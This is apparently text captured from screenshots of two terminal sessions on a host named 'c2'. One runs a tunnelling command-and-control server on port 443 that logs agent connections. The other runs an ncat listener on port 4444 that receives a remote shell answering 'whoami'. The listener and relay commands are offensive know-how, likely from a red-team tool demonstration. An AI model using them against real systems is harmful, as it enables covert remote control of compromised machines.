 SSH-in-browser UPLOAD FILE DOWNLOAD FILE
keyway@c2:/opt$ sudo ./server --lhost 0.0.0.0 --lport 443 -v
[SERVER] [+] output main: started local listener at: 0.0.0.0:443
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output ConnectionEndReader: bytes read from final destination 127.0.0.1:4444: 7
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeSender: bytes forwarded to agent: 7
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeReceiver: response bytes received from agent: 5
[SERVER] [+] output DataExchangeReceiver: response bytes forwarded to final destination: 5
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
^C
keyway@c2:/opt$
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
keyway@c2:/opt$ ./ncat -lvnp 4444
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:50826.
whoami
kali
keyway@c2:/opt$